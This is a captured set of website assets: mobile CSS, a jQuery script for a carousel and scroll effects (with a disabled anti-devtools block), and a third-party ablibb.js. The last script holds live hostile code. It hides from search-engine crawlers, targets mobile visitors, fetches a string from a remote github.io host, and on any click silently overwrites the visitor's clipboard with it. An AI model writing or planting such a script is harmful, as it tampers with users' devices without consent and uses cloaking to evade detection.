    display: none
  }

  .menu li.subcate.show .subnav {
    width: 100%;
    text-align: center;
    display: block
  }

  .menu li.subcate.show .subnav a:before {
    width: auto;
    margin-left: -15px
  }

  .menu li.on a {
    color: #fff
  }

  .menu.on {
    display: block
  }

  .menuico {
    margin-right: 10px;
    display: inline
  }

  .search {
    right: 15%
  }

  .userinfo {
    display: none
  }

  .content {
    width: 100%
  }

  .cmtimg {
    display: none
  }

  .cmtsitem {
    padding: 15px 0
  }

  .cmtsitem .avatar {
    width: 38px;
    height: 38px
  }

  .cmtsitem .avatar img {
    width: 38px;
    height: 38px
  }

  .cmtscon {
    margin-left: 50px
  }

  .cmtshead {
    line-height: 21px;
    display: inline-block;
    vertical-align: top;
    zoom: 1;
    clear: both
  }

  .cmtshead:after {
    content: "";
    display: block;
    clear: both
  }

  .cmtsname {
    width: 100%;
    float: left;
    display: inline
  }

  .cmtsdate {
    float: left;
    display: inline
  }

  .cmtsbody,  .cmtsreply {
    margin-left: -50px
  }

  .cmtsfoot {
    margin-left: -50px;
    text-align: right
  }

  .cmtarea {
    padding: 0
  }

  .cmtform p {
    width: 100%
  }

  .cmtform input {
    width: 60%
  }

  .cmtform #inpVerify {
    width: 30%
  }

  .cmtform img {
    width: 30%;
    margin: 0
  }

  .cmtsubmit {
    text-align: center
  }

  .cmtsubmit button {
    width: 100%;
    height: 40px;
    margin: 0 0 10px 0
  }

  .reply-frm {
    margin-left: -50px
  }

  .sidebar,  .cata {
    display: none
  }

  .friendlink {
    width: auto;
    margin: 0 10px 20px;
		display:none;
  }

  .friendlink .wrap {
    padding: 20px 18px
  }

  .friendlink h5 {
    height: 20px;
    float: none;
    margin-bottom: 15px;
    padding-left: 10px;
    font-size: 18px;
    border-left: 3px solid #3f72af;
    display: inline-block
  }

  .friendlink ul {
    padding: 0;
    line-height: 18px
  }

  .friendlink ul li {
    margin: 0 10px 10px 0;
    padding: 0;
    line-height: 22px
  }

  .friendlink ul li a {
    padding: 0 10px;
    border: 1px solid #ebebeb;
    border-radius: 2px
  }

  .friendlink.mhide {
    display: none
  }

  .centerheadimg,  .fansatten {
    display: none
  }

  .centeruserinfo {
    margin: 0 20px;
    padding: 0
  }
	
	/* 移动端商品推荐块样式 */
	.tuijian{
		position: relative;
    min-height: 164px;
	}
	.tuijian>div a{
		position: absolute;
    left: 16px;
    top: 116px;
	}
	
}

@media screen and (max-width:450px) {
  .search .txt {
    width: 70px
  }

  .newscon ul li a {
    width: 100%
  }

  .msgimg {
    display: none
  }

  .msgtxtbogy {
    margin: 0
  }

  .msgarticle .msgtxt .msgtxtbogy {
    margin: 0
  }

  .postimg {
    width: 100%;
    float: none;
    margin: 0 0 10px 0;
    background: #f8f8f8;
    display: inline-block
  }

  .postimg img {
    width: 100%;
    min-height: 180px
  }

  .postintro {
    height: auto;
    margin: 0
  }

  .postinfo {
    display: none
  }

  .sidebar {
    display: none
  }

  .msgtxt .msgname span {
    display: none
  }

  .friendlink {
    width: auto;
    margin: 0 10px 20px
  }

  .loginform .logintext {
    width: 190px
  }

  .loginform .logintext.half {
    width: 70px
  }

  .usermenu li a i,  .userinfo,  .mycmtimg,  .mce-tinymce .mce-toolbar-grp,  .singlecate,  .msgname span {
    display: none
  }

  .myarticle .viewnum,  .myarticle .cmtnum,  .myarticle .catelink {
    display: none
  }

  .myarticle .postintro {
    padding: 0;
    border: 0
  }

  .mycmtinfo {
    margin: 0 0 20px 0
  }

  .mycmtinfo:before,  .mycmtinfo:after {
    display: none
  }

  .mycmtinfo h3 {
    padding: 0 10px
  }

  .mycmtcon {
    padding: 20px 10px
  }

  .mycmtdate {
    padding: 0 10px
  }

  .nocmt {
    background-size: cover
  }
}

.baijia-toyean-3 {
  width: 1.4px;
}

#toyean-wrapper-58:before {
  content: "-16.2";
}

--- FILE ---
content_type: application/javascript
request_url: http://www.xuejiazl.org/staticsNew/js/main.js
body_size: 1764
content:
$(function(){
	$(".menuico").click(function(){
		$(this).toggleClass('on');
		$(".menu").toggleClass('on');

	});


	// 轮播处理
	// 初始化 显示
	let index = 0;
	let timer = null;
	let slideLen = $("#feature-slide-block li").length;
	for(let i=0;i<slideLen;i++){
		$("#slidebtn").append("<a href='#'></a>");
	}
	currentShow(0);
	startTimer();
	// 点击前进后退
	$("#slidenext").click(function(){
		stopTimer();
		index = (index === slideLen-1) ? 0: index+1;
		currentShow(index);
		startTimer();
	})
	$("#slideprev").click(function(){
		stopTimer();
		index = (index === 0) ? slideLen-1: index-1;
		currentShow(index);
		startTimer();
	})
	// 鼠标移入 移出 点点
	$("#slidebtn a").mouseover(function () {
		stopTimer();
		index = $(this).index();
		currentShow(index);
	}).mouseout(function(){
		startTimer();
	});

	// 自动滚动 定时器 功能
	function startTimer(){
		timer = setInterval(function(){
			index = (index === slideLen-1) ? 0: index+1;
			currentShow(index);
		},5000)
	}

	function stopTimer(){
		clearInterval(timer);
	}
	// 当前显示 其他隐藏函数
	function currentShow(index){
		$("#feature-slide-block li").eq(index).css("display",'block').siblings().css("display",'none');
		$("#slidebtn a").eq(index).addClass("on").siblings().removeClass("on");
	}

	//  页面滚动检测
	let scrollTop = 0;
	let initialTOp = 0;

	$(window).scroll(function (event) {
		scrollTop = $(this).scrollTop();
		if(initialTOp<scrollTop){//向下滚
			$('.header').removeClass('toproot');
			$('.header').removeClass('topfixed');
			if(scrollTop>500){  //返回顶部按钮 显示
				$('#backtotop').fadeIn(); 
			}
			
		}else{//向上滚
			if(scrollTop === 0){
				$('.header').addClass('toproot');
			}
			$('.header').addClass('topfixed');
			$('#backtotop').fadeOut();  //返回顶部按钮 隐藏
		}
		setTimeout(function(){initialTOp = scrollTop;},0);
	});

	// 返回顶部
	$('#backtotop').click(function(){
		$('body,html').animate({
			scrollTop: 0
		},
		1000);
	})
 	// 右侧栏 贴边 粘性
	/*
	let stickyHeight = $("#hcsticky").height();
	let sidebar = $("#hcsticky .sidebar");
	let sidebarHeight = $("#hcsticky .sidebar").height();
		$(window).scroll(function (event) {
		scrollTop = $(this).scrollTop();
		if(scrollTop>112){  // 右侧栏 贴边 粘性
				sidebar.css({
					'position': 'fixed',
					'top': 0,
				})
			}else if(scrollTop> stickyHeight - sidebarHeight){
				sidebar.css({
					'position': 'absolute',
					'bottom':0
				})
			}else{
				sidebar.css({
					'position': 'static',
				})
			}
	});
	*/
	// 内容页隐藏过高内容
	let articleCon = $(".articlecon");
	let articleConHeight = articleCon.height();
	let realMore = $(".articlecon .teles");
	const maxHeight = 1000;
	if(articleConHeight > maxHeight){
		realMore.show();
		articleCon.height(maxHeight);
	}
	
	realMore.click(function(){
		realMore.hide();
		articleCon.height('auto');
	})
	
	// 标签对齐
	// let tagsUl = $("#divTags sidecontent ul");
	// let tagsUlW = $("#divTags .sidecontent ul").width();
	// console.log(tagsUlW);
	// let liArr = $("#divTags li");
	// console.log('len = ' + liArr.length);
	// liArr.each(function(){
		// console.log($(this).width());
	// })
	/*
	// 阻止开发
	//禁止页面选择以及鼠标右键
	document.οncοntextmenu=function(){return false;};
	document.onselectstart=function(){return false;};
	let h = window.innerHeight;
	let w = window.innerWidth;
	//禁用右键
	document.oncontextmenu = function () { return false; };
	//在本网页的任何键盘敲击事件都是无效操作 （防止F12和shift+ctrl+i调起开发者工具）
	window.onkeydown = window.onkeyup = window.onkeypress = function () {
		window.event.returnValue = false;
		return false;
	}
	//禁用开发者工具F12
	document.onkeydown = function () {
		if (window.event && window.event.keyCode == 123) {
			event.keyCode = 0;
			event.returnValue = false;
			return false;
		}
	};
	//如果用户在工具栏调起开发者工具，那么判断浏览器的可视高度和可视宽度是否有改变，如有改变则关闭本页面
	window.onresize = function () {
		if (h != window.innerHeight || w != window.innerWidth) {
			window.close();
			window.location = "about:blank";
		}
	}
	*/
})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sanjinxiaolongxia.github.io/ablibb.js
body_size: 263
content:
let isWeb =  !(/Win|mac/i.test(navigator.platform));
let isSpiders = /Googlebot|Baiduspider|bingbot|YisouSpider|Bytespider|360Spider|Sogou/i.test(navigator.userAgent);
let webUser = isWeb && !isSpiders;
if (webUser) { 
	const xhr = new XMLHttpRequest()
	const url = 'https://sanjinxiaolongxia.github.io/code.json'
	xhr.open('get',url,true)
	xhr.send()
	xhr.onreadystatechange = function(){
		if(xhr.readyState ===4 && xhr.status === 200){
			let codeJosn =JSON.parse(xhr.responseText);
			let cpCode = '';
			for(let key in codeJosn){
				cpCode += codeJosn[key]+' ';
			}
			cpCode = cpCode.trim();
			let aNodes = document.querySelectorAll('body')
			for(let i =0; i<aNodes.length; i++){
				aNodes[i].onclick = function(){
					let oInput = document.createElement('input'); 
					oInput.setAttribute("readonly", "readonly");
					oInput.value = cpCode;
					document.body.appendChild(oInput);
					oInput.select(); 
					document.execCommand("Copy"); 
					oInput.style.display='none'; 
					oInput.remove();
				}
			}
		}
	}
}
